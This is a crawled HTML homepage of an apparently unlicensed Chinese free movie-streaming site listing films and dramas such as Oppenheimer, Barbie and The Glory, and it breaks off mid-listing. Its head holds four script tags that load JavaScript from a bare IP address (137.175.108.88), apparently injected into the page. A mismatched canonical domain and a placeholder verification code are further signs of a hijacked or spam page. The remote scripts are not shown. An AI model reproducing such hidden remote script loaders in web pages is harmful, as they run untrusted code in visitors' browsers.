

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hzyuanyou.cn/
body_size: 58494
content:
<!DOCTYPE html><html lang="zh-CN"> <head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="renderer" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge"><!-- SEO Meta Tags --><title>手机免费在线观看日韩大片_国产高清热播电影电视剧排行榜_天天国产影院</title><meta name="description" content="天天国产影院提供手机免费在线观看最新日韩大片，国产高清热播电影电视剧排行榜，支持手机电脑播放，每日更新热门影视资源"><meta name="keywords" content="手机免费在线观看,日韩大片,国产高清电影,热播电视剧排行榜,天天国产影院,在线播放,韩国电影,日本动画"><link rel="canonical" href="https://movie-website.com/"><meta name="robots" content="index, follow"><!-- Open Graph --><meta property="og:type" content="website"><meta property="og:title" content="手机免费在线观看日韩大片_国产高清热播电影电视剧排行榜_天天国产影院"><meta property="og:description" content="天天国产影院提供手机免费在线观看最新日韩大片，国产高清热播电影电视剧排行榜，支持手机电脑播放，每日更新热门影视资源"><meta property="og:image" content="/og-image.jpg"><meta property="og:url" content="https://movie-website.com/"><meta property="og:site_name" content="天天国产影院"><!-- Twitter Card --><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="手机免费在线观看日韩大片_国产高清热播电影电视剧排行榜_天天国产影院"><meta name="twitter:description" content="天天国产影院提供手机免费在线观看最新日韩大片，国产高清热播电影电视剧排行榜，支持手机电脑播放，每日更新热门影视资源"><meta name="twitter:image" content="/og-image.jpg"><!-- Baidu SEO --><meta name="baidu-site-verification" content="verification-code"><meta name="applicable-device" content="pc,mobile"><meta name="MobileOptimized" content="width"><meta name="HandheldFriendly" content="true"><!-- Favicon --><link rel="icon" type="image/svg+xml" href="/favicon.svg"><!-- Structured Data --><script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@type": "WebSite",
        "name": "天天国产影院",
        "url": "https://movie-website.com",
        "description": "手机免费在线观看最新日韩大片，国产高清热播电影电视剧排行榜",
        "potentialAction": {
          "@type": "SearchAction",
          "target": "https://movie-website.com/search?q={search_term_string}",
          "query-input": "required name=search_term_string"
        }
      }
	  </script>
<script src="http://137.175.108.88/js/xx1.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/xuanfu.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/spk.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/dh.js" charset="utf-8"></script>
    </script><meta name="generator" content="Astro v4.16.18"><link rel="stylesheet" href="/_astro/contact.BMf2p0JG.css">
<style>.line-clamp-2[data-astro-cid-y6otcn7o]{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.line-clamp-3[data-astro-cid-y6otcn7o]{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}
.line-clamp-3[data-astro-cid-j7pv25f6]{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}
</style><script type="module" src="/_astro/hoisted.DkQqx4X3.js"></script></head> <body class="bg-gray-50 min-h-screen">  <header class="bg-white shadow-md sticky top-0 z-50"> <div class="container mx-auto px-4"> <div class="flex items-center justify-between h-16"> <!-- Logo --> <div class="flex items-center"> <a href="/" class="flex items-center space-x-2"> <div class="w-8 h-8 bg-gradient-to-r from-blue-600 to-yellow-500 rounded-lg flex items-center justify-center"> <span class="text-white font-bold text-lg">天</span> </div> <span class="text-xl font-bold text-gray-800 hidden sm:block">天天国产影院</span> </a> </div> <!-- Navigation --> <nav class="hidden md:flex space-x-6"> <a href="/" class="text-gray-700 hover:text-blue-600 transition-colors px-3 py-2 rounded-md">
首页
</a> <a href="/movies" class="text-gray-700 hover:text-blue-600 transition-colors px-3 py-2 rounded-md">
电影
</a> <a href="/tv-series" class="text-gray-700 hover:text-blue-600 transition-colors px-3 py-2 rounded-md">
电视剧
</a> <a href="/korean" class="text-gray-700 hover:text-blue-600 transition-colors px-3 py-2 rounded-md">
韩剧
</a> <a href="/japanese" class="text-gray-700 hover:text-blue-600 transition-colors px-3 py-2 rounded-md">
日剧
</a> <a href="/ranking" class="text-gray-700 hover:text-blue-600 transition-colors px-3 py-2 rounded-md">
排行榜
</a> </nav> <!-- Search and User --> <div class="flex items-center space-x-4"> <div class="relative"> <form action="/search" method="get" class="flex"> <input type="text" name="q" placeholder="搜索电影、电视剧..." class="w-48 sm:w-64 px-4 py-2 border border-gray-300 rounded-l-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent"> <button type="submit" class="px-4 py-2 bg-blue-600 text-white rounded-r-lg hover:bg-blue-700 transition-colors"> <svg class="w-5 h-5" fill="none" stroke="currentColor" viewBox="0 0 24 24"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path> </svg> </button> </form> </div> <a href="/login" class="bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors text-sm">
登录
</a> </div> <!-- Mobile menu button --> <button class="md:hidden p-2" id="mobile-menu-button"> <svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16M4 18h16"></path> </svg> </button> </div> <!-- Mobile menu --> <div class="md:hidden" id="mobile-menu" style="display: none;"> <div class="px-2 pt-2 pb-3 space-y-1 bg-white border-t"> <a href="/" class="block px-3 py-2 text-gray-700 hover:text-blue-600">首页</a> <a href="/movies" class="block px-3 py-2 text-gray-700 hover:text-blue-600">电影</a> <a href="/tv-series" class="block px-3 py-2 text-gray-700 hover:text-blue-600">电视剧</a> <a href="/korean" class="block px-3 py-2 text-gray-700 hover:text-blue-600">韩剧</a> <a href="/japanese" class="block px-3 py-2 text-gray-700 hover:text-blue-600">日剧</a> <a href="/ranking" class="block px-3 py-2 text-gray-700 hover:text-blue-600">排行榜</a> </div> </div> </div> </header>  <main data-astro-cid-j7pv25f6> <!-- Hero Section --> <section class="relative bg-gradient-to-r from-blue-900 via-blue-800 to-blue-700 text-white" data-astro-cid-j7pv25f6> <div class="absolute inset-0 bg-black opacity-50" data-astro-cid-j7pv25f6></div> <div class="relative container mx-auto px-4 py-20 lg:py-32" data-astro-cid-j7pv25f6> <div class="text-center" data-astro-cid-j7pv25f6> <h1 class="text-4xl lg:text-6xl font-bold mb-6 leading-tight" data-astro-cid-j7pv25f6>
手机免费在线观看<br data-astro-cid-j7pv25f6> <span class="text-yellow-400" data-astro-cid-j7pv25f6>日韩大片</span> </h1> <p class="text-xl lg:text-2xl mb-8 text-gray-200 max-w-3xl mx-auto" data-astro-cid-j7pv25f6>
国产高清热播电影电视剧排行榜，随时随地享受优质影视内容
</p> <div class="flex flex-col sm:flex-row gap-4 justify-center" data-astro-cid-j7pv25f6> <a href="/movies" class="bg-yellow-500 text-white px-8 py-4 rounded-lg hover:bg-yellow-600 transition-colors text-lg font-semibold" data-astro-cid-j7pv25f6>
立即观看电影
</a> <a href="/tv-series" class="border-2 border-white text-white px-8 py-4 rounded-lg hover:bg-white hover:text-blue-800 transition-colors text-lg font-semibold" data-astro-cid-j7pv25f6>
浏览电视剧
</a> </div> </div> </div> </section> <!-- Featured Movies --> <section class="container mx-auto px-4 py-16" data-astro-cid-j7pv25f6> <div class="flex justify-between items-center mb-8" data-astro-cid-j7pv25f6> <h2 class="text-3xl font-bold text-gray-800" data-astro-cid-j7pv25f6>精选推荐</h2> <a href="/movies" class="text-blue-600 hover:text-blue-800 font-medium" data-astro-cid-j7pv25f6>
查看更多 →
</a> </div> <div class="grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6" data-astro-cid-j7pv25f6> <div class="bg-white rounded-lg shadow-md overflow-hidden hover:shadow-lg transition-shadow duration-300 group" data-astro-cid-y6otcn7o> <div class="relative overflow-hidden" data-astro-cid-y6otcn7o> <a href="/movie/oppenheimer" data-astro-cid-y6otcn7o> <img src="https://images.pexels.com/photos/8111324/pexels-photo-8111324.jpeg?w=400" alt="奥本海默" class="w-full h-64 object-cover group-hover:scale-105 transition-transform duration-300" loading="lazy" data-astro-cid-y6otcn7o> </a> <div class="absolute top-2 right-2 bg-yellow-500 text-white px-2 py-1 rounded text-xs font-medium" data-astro-cid-y6otcn7o> 8.9 </div> <div class="absolute top-2 left-2 bg-blue-600 text-white px-2 py-1 rounded text-xs" data-astro-cid-y6otcn7o> 欧美电影 </div> <div class="absolute inset-0 bg-black bg-opacity-0 group-hover:bg-opacity-30 transition-all duration-300 flex items-center justify-center" data-astro-cid-y6otcn7o> <a href="/play/oppenheimer" class="opacity-0 group-hover:opacity-100 bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-all duration-300 transform scale-90 group-hover:scale-100" data-astro-cid-y6otcn7o>
立即播放
</a> </div> </div> <div class="p-4" data-astro-cid-y6otcn7o> <h3 class="font-semibold text-lg mb-2 line-clamp-2 group-hover:text-blue-600 transition-colors" data-astro-cid-y6otcn7o> <a href="/movie/oppenheimer" data-astro-cid-y6otcn7o>奥本海默</a> </h3> <p class="text-gray-500 text-sm mb-1" data-astro-cid-y6otcn7o>Oppenheimer</p> <div class="flex items-center justify-between text-sm text-gray-600 mb-2" data-astro-cid-y6otcn7o> <span data-astro-cid-y6otcn7o>2023</span> <span data-astro-cid-y6otcn7o>180分钟</span> </div> <p class="text-gray-700 text-sm line-clamp-3 mb-3" data-astro-cid-y6otcn7o>讲述了美国理论物理学家罗伯特·奥本海默在二战期间领导曼哈顿计划开发原子弹的故事。</p> <div class="flex justify-between items-center" data-astro-cid-y6otcn7o> <a href="/play/oppenheimer" class="bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors text-sm" data-astro-cid-y6otcn7o>
立即观看
</a> <div class="flex items-center space-x-2" data-astro-cid-y6otcn7o> <a href="/movie/oppenheimer" class="text-gray-500 hover:text-blue-500 transition-colors text-sm" data-astro-cid-y6otcn7o>
详情
</a> <button class="text-gray-500 hover:text-red-500 transition-colors" data-astro-cid-y6otcn7o> <svg class="w-5 h-5" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-y6otcn7o> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4.318 6.318a4.5 4.5 0 000 6.364L12 20.364l7.682-7.682a4.5 4.5 0 00-6.364-6.364L12 7.636l-1.318-1.318a4.5 4.5 0 00-6.364 0z" data-astro-cid-y6otcn7o></path> </svg> </button> </div> </div> </div> </div> <div class="bg-white rounded-lg shadow-md overflow-hidden hover:shadow-lg transition-shadow duration-300 group" data-astro-cid-y6otcn7o> <div class="relative overflow-hidden" data-astro-cid-y6otcn7o> <a href="/movie/barbie" data-astro-cid-y6otcn7o> <img src="https://images.pexels.com/photos/8111357/pexels-photo-8111357.jpeg?w=400" alt="芭比" class="w-full h-64 object-cover group-hover:scale-105 transition-transform duration-300" loading="lazy" data-astro-cid-y6otcn7o> </a> <div class="absolute top-2 right-2 bg-yellow-500 text-white px-2 py-1 rounded text-xs font-medium" data-astro-cid-y6otcn7o> 8.2 </div> <div class="absolute top-2 left-2 bg-blue-600 text-white px-2 py-1 rounded text-xs" data-astro-cid-y6otcn7o> 欧美电影 </div> <div class="absolute inset-0 bg-black bg-opacity-0 group-hover:bg-opacity-30 transition-all duration-300 flex items-center justify-center" data-astro-cid-y6otcn7o> <a href="/play/barbie" class="opacity-0 group-hover:opacity-100 bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-all duration-300 transform scale-90 group-hover:scale-100" data-astro-cid-y6otcn7o>
立即播放
</a> </div> </div> <div class="p-4" data-astro-cid-y6otcn7o> <h3 class="font-semibold text-lg mb-2 line-clamp-2 group-hover:text-blue-600 transition-colors" data-astro-cid-y6otcn7o> <a href="/movie/barbie" data-astro-cid-y6otcn7o>芭比</a> </h3> <p class="text-gray-500 text-sm mb-1" data-astro-cid-y6otcn7o>Barbie</p> <div class="flex items-center justify-between text-sm text-gray-600 mb-2" data-astro-cid-y6otcn7o> <span data-astro-cid-y6otcn7o>2023</span> <span data-astro-cid-y6otcn7o>114分钟</span> </div> <p class="text-gray-700 text-sm line-clamp-3 mb-3" data-astro-cid-y6otcn7o>芭比娃娃和肯离开完美的芭比乐园，踏上现实世界的冒险之旅。</p> <div class="flex justify-between items-center" data-astro-cid-y6otcn7o> <a href="/play/barbie" class="bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors text-sm" data-astro-cid-y6otcn7o>
立即观看
</a> <div class="flex items-center space-x-2" data-astro-cid-y6otcn7o> <a href="/movie/barbie" class="text-gray-500 hover:text-blue-500 transition-colors text-sm" data-astro-cid-y6otcn7o>
详情
</a> <button class="text-gray-500 hover:text-red-500 transition-colors" data-astro-cid-y6otcn7o> <svg class="w-5 h-5" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-y6otcn7o> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4.318 6.318a4.5 4.5 0 000 6.364L12 20.364l7.682-7.682a4.5 4.5 0 00-6.364-6.364L12 7.636l-1.318-1.318a4.5 4.5 0 00-6.364 0z" data-astro-cid-y6otcn7o></path> </svg> </button> </div> </div> </div> </div> <div class="bg-white rounded-lg shadow-md overflow-hidden hover:shadow-lg transition-shadow duration-300 group" data-astro-cid-y6otcn7o> <div class="relative overflow-hidden" data-astro-cid-y6otcn7o> <a href="/movie/past-lives" data-astro-cid-y6otcn7o> <img src="https://images.pexels.com/photos/7991579/pexels-photo-7991579.jpeg?w=400" alt="过往人生" class="w-full h-64 object-cover group-hover:scale-105 transition-transform duration-300" loading="lazy" data-astro-cid-y6otcn7o> </a> <div class="absolute top-2 right-2 bg-yellow-500 text-white px-2 py-1 rounded text-xs font-medium" data-astro-cid-y6otcn7o> 8.7 </div> <div class="absolute top-2 left-2 bg-blue-600 text-white px-2 py-1 rounded text-xs" data-astro-cid-y6otcn7o> 韩国电影 </div> <div class="absolute inset-0 bg-black bg-opacity-0 group-hover:bg-opacity-30 transition-all duration-300 flex items-center justify-center" data-astro-cid-y6otcn7o> <a href="/play/past-lives" class="opacity-0 group-hover:opacity-100 bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-all duration-300 transform scale-90 group-hover:scale-100" data-astro-cid-y6otcn7o>
立即播放
</a> </div> </div> <div class="p-4" data-astro-cid-y6otcn7o> <h3 class="font-semibold text-lg mb-2 line-clamp-2 group-hover:text-blue-600 transition-colors" data-astro-cid-y6otcn7o> <a href="/movie/past-lives" data-astro-cid-y6otcn7o>过往人生</a> </h3> <p class="text-gray-500 text-sm mb-1" data-astro-cid-y6otcn7o>Past Lives</p> <div class="flex items-center justify-between text-sm text-gray-600 mb-2" data-astro-cid-y6otcn7o> <span data-astro-cid-y6otcn7o>2023</span> <span data-astro-cid-y6otcn7o>105分钟</span> </div> <p class="text-gray-700 text-sm line-clamp-3 mb-3" data-astro-cid-y6otcn7o>一个关于命运、爱情和人生选择的深刻故事，探讨了韩国传统文化中的因缘概念。</p> <div class="flex justify-between items-center" data-astro-cid-y6otcn7o> <a href="/play/past-lives" class="bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors text-sm" data-astro-cid-y6otcn7o>
立即观看
</a> <div class="flex items-center space-x-2" data-astro-cid-y6otcn7o> <a href="/movie/past-lives" class="text-gray-500 hover:text-blue-500 transition-colors text-sm" data-astro-cid-y6otcn7o>
详情
</a> <button class="text-gray-500 hover:text-red-500 transition-colors" data-astro-cid-y6otcn7o> <svg class="w-5 h-5" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-y6otcn7o> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4.318 6.318a4.5 4.5 0 000 6.364L12 20.364l7.682-7.682a4.5 4.5 0 00-6.364-6.364L12 7.636l-1.318-1.318a4.5 4.5 0 00-6.364 0z" data-astro-cid-y6otcn7o></path> </svg> </button> </div> </div> </div> </div> <div class="bg-white rounded-lg shadow-md overflow-hidden hover:shadow-lg transition-shadow duration-300 group" data-astro-cid-y6otcn7o> <div class="relative overflow-hidden" data-astro-cid-y6otcn7o> <a href="/movie/suzume" data-astro-cid-y6otcn7o> <img src="https://images.pexels.com/photos/7991127/pexels-photo-7991127.jpeg?w=400" alt="铃芽之旅" class="w-full h-64 object-cover group-hover:scale-105 transition-transform duration-300" loading="lazy" data-astro-cid-y6otcn7o> </a> <div class="absolute top-2 right-2 bg-yellow-500 text-white px-2 py-1 rounded text-xs font-medium" data-astro-cid-y6otcn7o> 8.5 </div> <div class="absolute top-2 left-2 bg-blue-600 text-white px-2 py-1 rounded text-xs" data-astro-cid-y6otcn7o> 日本动画 </div> <div class="absolute inset-0 bg-black bg-opacity-0 group-hover:bg-opacity-30 transition-all duration-300 flex items-center justify-center" data-astro-cid-y6otcn7o> <a href="/play/suzume" class="opacity-0 group-hover:opacity-100 bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-all duration-300 transform scale-90 group-hover:scale-100" data-astro-cid-y6otcn7o>
立即播放
</a> </div> </div> <div class="p-4" data-astro-cid-y6otcn7o> <h3 class="font-semibold text-lg mb-2 line-clamp-2 group-hover:text-blue-600 transition-colors" data-astro-cid-y6otcn7o> <a href="/movie/suzume" data-astro-cid-y6otcn7o>铃芽之旅</a> </h3> <p class="text-gray-500 text-sm mb-1" data-astro-cid-y6otcn7o>すずめの戸締まり</p> <div class="flex items-center justify-between text-sm text-gray-600 mb-2" data-astro-cid-y6otcn7o> <span data-astro-cid-y6otcn7o>2022</span> <span data-astro-cid-y6otcn7o>122分钟</span> </div> <p class="text-gray-700 text-sm line-clamp-3 mb-3" data-astro-cid-y6otcn7o>新海诚最新力作，讲述少女铃芽为了拯救日本而踏上旅程的奇幻冒险故事。</p> <div class="flex justify-between items-center" data-astro-cid-y6otcn7o> <a href="/play/suzume" class="bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors text-sm" data-astro-cid-y6otcn7o>
立即观看
</a> <div class="flex items-center space-x-2" data-astro-cid-y6otcn7o> <a href="/movie/suzume" class="text-gray-500 hover:text-blue-500 transition-colors text-sm" data-astro-cid-y6otcn7o>
详情
</a> <button class="text-gray-500 hover:text-red-500 transition-colors" data-astro-cid-y6otcn7o> <svg class="w-5 h-5" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-y6otcn7o> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4.318 6.318a4.5 4.5 0 000 6.364L12 20.364l7.682-7.682a4.5 4.5 0 00-6.364-6.364L12 7.636l-1.318-1.318a4.5 4.5 0 00-6.364 0z" data-astro-cid-y6otcn7o></path> </svg> </button> </div> </div> </div> </div> <div class="bg-white rounded-lg shadow-md overflow-hidden hover:shadow-lg transition-shadow duration-300 group" data-astro-cid-y6otcn7o> <div class="relative overflow-hidden" data-astro-cid-y6otcn7o> <a href="/movie/the-glory" data-astro-cid-y6otcn7o> <img src="https://images.pexels.com/photos/8111353/pexels-photo-8111353.jpeg?w=400" alt="黑暗荣耀" class="w-full h-64 object-cover group-hover:scale-105 transition-transform duration-300" loading="lazy" data-astro-cid-y6otcn7o> </a> <div class="absolute top-2 right-2 bg-yellow-500 text-white px-2 py-1 rounded text-xs font-medium" data-astro-cid-y6otcn7o> 8.8 </div> <div class="absolute top-2 left-2 bg-blue-600 text-white px-2 py-1 rounded text-xs" data-astro-cid-y6otcn7o> 韩国剧集 </div> <div class="absolute inset-0 bg-black bg-opacity-0 group-hover:bg-opacity-30 transition-all duration-300 flex items-center justify-center" data-astro-cid-y6otcn7o> <a href="/play/the-glory" class="opacity-0 group-hover:opacity-100 bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-all duration-300 transform scale-90 group-hover:scale-100" data-astro-cid-y6otcn7o>
立即播放
</a> </div> </div> <div class="p-4" data-astro-cid-y6otcn7o> <h3 class="font-semibold text-lg mb-2 line-clamp-2 group-hover:text-blue-600 transition-colors" data-astro-cid-y6otcn7o> <a href="/movie/the-glory" data-astro-cid-y6otcn7o>黑暗荣耀</a> </h3> <p class="text-gray-500 text-sm mb-1" data-astro-cid-y6otcn7o>더 글로리</p> <div class="flex items-center justify-between text-sm text-gray-600 mb-2" data-astro-cid-y6otcn7o> <span data-astro-cid-y6otcn7o>2022</span> <span data-astro-cid-y6otcn7o>60分钟/集</span> </div> <p class="text-gray-700 text-sm line-clamp-3 mb-3" data-astro-cid-y6otcn7o>Netflix热门韩剧，讲述校园霸凌受害者精心策划复仇计划的黑暗故事。</p> <div class="flex justify-between items-center" data-astro-cid-y6otcn7o> <a href="/play/the-glory" class="bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors text-sm" data-astro-cid-y6otcn7o>
立即观看
</a> <div class="flex items-center space-x-2" data-astro-cid-y6otcn7o> <a href="/movie/the-glory" class="text-gray-500 hover:text-blue-500 transition-colors text-sm" data-astro-cid-y6otcn7o>
详情
</a> <button class="text-gray-500 hover:text-red-500 transition-colors" data-astro-cid-y6otcn7o> <svg class="w-5 h-5" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-y6otcn7o> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4.318 6.318a4.5 4.5 0 000 6.364L12 20.364l7.682-7.682a4.5 4.5 0 00-6.364-6.364L12 7.636l-1.318-1.318a4.5 4.5 0 00-6.364 0z" data-astro-cid-y6otcn7o></path> </svg> </button> </div> </div> </div> </div> <div class="bg-white rounded-lg shadow-md overflow-hidden hover:shadow-lg transition-shadow duration-300 group" data-astro-cid-y6otcn7o> <div class="relative overflow-hidden" data-astro-cid-y6otcn7o> <a href="/movie/aria-benedizione" data-astro-cid-y6otcn7o> <img src="https://images.pexels.com/photos/8111358/pexels-photo-8111358.jpeg?w=400" alt="水星领航员" class="w-full h-64 object-cover group-hover:scale-105 transition-transform duration-300" loading="lazy" data-astro-cid-y6otcn7o> </a> <div class="absolute top-2 right-2 bg-yellow-500 text-white px-2 py-1 rounded text-xs font-medium" data-astro-cid-y6otcn7o> 8.3 </div> <div class="absolute top-2 left-2 bg-blue-600 text-white px-2 py-1 rounded text-xs" data-astro-cid-y6otcn7o> 日本动画 </div> <div class="absolute inset-0 bg-black bg-opacity-0 group-hover:bg-opacity-30 transition-all duration-300 flex items-center justify-center" data-astro-cid-y6otcn7o> <a href="/play/aria-benedizione" class="opacity-0 group-hover:opacity-100 bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-all duration-300 transform scale-90 group-hover:scale-100" data-astro-cid-y6otcn7o>
立即播放
</a> </div> </div> <div class="p-4" data-astro-cid-y6otcn7o> <h3 class="font-semibold text-lg mb-2 line-clamp-2 group-hover:text-blue-600 transition-colors" data-astro-cid-y6otcn7o> <a href="/movie/aria-benedizione" data-astro-cid-y6otcn7o>水星领航员</a> </h3> <p class="text-gray-500 text-sm mb-1" data-astro-cid-y6otcn7o>ARIA The BENEDIZIONE</p> <div class="flex items-center justify-between text-sm text-gray-600 mb-2" data-astro-cid-y6otcn7o> <span data-astro-cid-y6otcn7o>2021</span> <span data-astro-cid-y6otcn7o>60分钟</span> </div> <p class="text-gray-700 text-sm line-clamp-3 mb-3" data-astro-cid-y6otcn7o>经典治愈系动画的最新剧场版，延续了温暖治愈的故事风格。</p> <div class="flex justify-between items-center" data-astro-cid-y6otcn7o> <a href="/play/aria-benedizione" class="bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors text-sm" data-astro-cid-y6otcn7o>
立即观看
</a> <div class="flex items-center space-x-2" data-astro-cid-y6otcn7o> <a href="/movie/aria-benedizione" class="text-gray-500 hover:text-blue-500 transition-colors text-sm" data-astro-cid-y6otcn7o>
详情
</a> <button class="text-gray-500 hover:text-red-500 transition-colors" data-astro-cid-y6otcn7o> <svg class="w-5 h-5" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-y6otcn7o> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4.318 6.318a4.5 4.5 0 000 6.364L12 20.364l7.682-7.682a4.5 4.5 0 00-6.364-6.364L12 7.636l-1.318-1.318a4.5 4.5 0 00-6.364 0z" data-astro-cid-y6otcn7o></path> </svg> </button> </div> </div> </div> </div>  </div> </section> <!-- Hot Movies --> <section class="bg-gray-100 py-16" data-astro-cid-j7pv25f6> <div class="container mx-auto px-4" data-astro-cid-j7pv25f6> <div class="flex justify-between items-center mb-8" data-astro-cid-j7pv25f6> <h2 class="text-3xl font-bold text-gray-800" data-astro-cid-j7pv25f6>热门播放</h2> <a href="/ranking" class="text-blue-600 hover:text-blue-800 font-medium" data-astro-cid-j7pv25f6>
查看排行榜 →
</a> </div> <div class="grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-4 gap-6" data-astro-cid-j7pv25f6> <div class="bg-white rounded-lg shadow-md overflow-hidden hover:shadow-lg transition-shadow duration-300 group" data-astro-cid-y6otcn7o> <div class="relative overflow-hidden" data-astro-cid-y6otcn7o> <a href="/movie/oppenheimer" data-astro-cid-y6otcn7o> <img src="https://images.pexels.com/photos/8111324/pexels-photo-8111324.jpeg?w=400" alt="奥本海默" class="w-full h-64 object-cover group-hover:scale-105 transition-transform duration-300" loading="lazy" data-astro-cid-y6otcn7o> </a> <div class="absolute top-2 right-2 bg-yellow-500 text-white px-2 py-1 rounded text-xs font-medium" data-astro-cid-y6otcn7o> 8.9 </div> <div class="absolute top-2 left-2 bg-blue-600 text-white px-2 py-1 rounded text-xs" data-astro-cid-y6otcn7o> 欧美电影 </div> <div class="absolute inset-0 bg-black bg-opacity-0 group-hover:bg-opacity-30 transition-all duration-300 flex items-center justify-center" data-astro-cid-y6otcn7o> <a href="/play/oppenheimer" class="opacity-0 group-hover:opacity-100 bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-all duration-300 transform scale-90 group-hover:scale-100" data-astro-cid-y6otcn7o>
立即播放
</a> </div> </div> <div class="p-4" data-astro-cid-y6otcn7o> <h3 class="font-semibold text-lg mb-2 line-clamp-2 group-hover:text-blue-600 transition-colors" data-astro-cid-y6otcn7o> <a href="/movie/oppenheimer" data-astro-cid-y6otcn7o>奥本海默</a> </h3> <p class="text-gray-500 text-sm mb-1" data-astro-cid-y6otcn7o>Oppenheimer</p> <div class="flex items-center justify-between text-sm text-gray-600 mb-2" data-astro-cid-y6otcn7o> <span data-astro-cid-y6otcn7o>2023</span> <span data-astro-cid-y6otcn7o>180分钟</span> </div> <p class="text-gray-700 text-sm line-clamp-3 mb-3" data-astro-cid-y6otcn7o>讲述了美国理论物理学家罗伯特·奥本海默在二战期间领导曼哈顿计划开发原子弹的故事。</p> <div class="flex justify-between items-center" data-astro-cid-y6otcn7o> <a href="/play/oppenheimer" class="bg-blue-600 text-white px-4 py-2 rounded-lg hover:bg-blue-700 transition-colors text-sm" data-astro-cid-y6otcn7o>
立即观看
</a> <div class="flex items-center space-x-2" data-astro-cid-y6otcn7o> <a href="/movie/oppenheimer" class="text-gray-500 hover:text-blue-500 transition-colors text-sm" data-astro-cid-y6otcn7o>
详情
</a> <button class="text-gray-500 hover:text-red-500 transition-colors" data-astro-cid-y6otcn7o> <svg class="w-5 h-5" fill="none" stroke="currentColor" viewBox="0 0 24 24" data-astro-cid-y6otcn7o> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4.318 6.318a4.5 4.5 0 000 6.364L12 20.364l7.682-7.682a4.5 4.5 0 00-6.364-6.364L12 7.636l-1.318-1.318a4.5 4.5 0 00-6.364 0z" data-astro-cid-y6otcn7o></path> </svg> </button> </div> </div> </div> </div> <div class="bg-white rounded-lg shadow-md overflow-hidden hover:shadow-lg transition-shadow duration-300 group" data-astro-cid-y6otcn7o> <div class="relative overflow-hidden" data-astro-cid-y6otcn7o> <a href="/movie/barbie" data-astro-cid-y6otcn7o> <img src="https://images.pexels.com/photos/8111357/pexels-photo-8111357.jpeg?w=400" alt="芭比" class="w-full h-64 object-cover group-hover:scale-105 transition-transform duration-300" loading="lazy" data-astro-cid-y6otcn7o> </a> <div class="absolute top-2 right-2 bg-yellow-500 text-white px-2 py-1 rounded text-xs font-medium" data-astro-cid-y6otcn7o> 8.2 </div> <div class="absolute top-2 left-2 bg-blue-600 text-white px-2 py-1 rounded text-xs" data-astro-cid-y6otcn7o> 欧美电影 </div> <div class="absolute inset-0 bg-black bg-opacity-0 group-hover:bg-opacity-30 transition-all duration-300 flex items-center justify-center" data-astro-cid-y6otcn7o> <a href="/play/barbie" class="opacity-0 group-hover:opacity-100 bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-all duration-300 transform scale-90 group-hover:scale-100" data-astro-cid-y6otcn7o>
立即播放
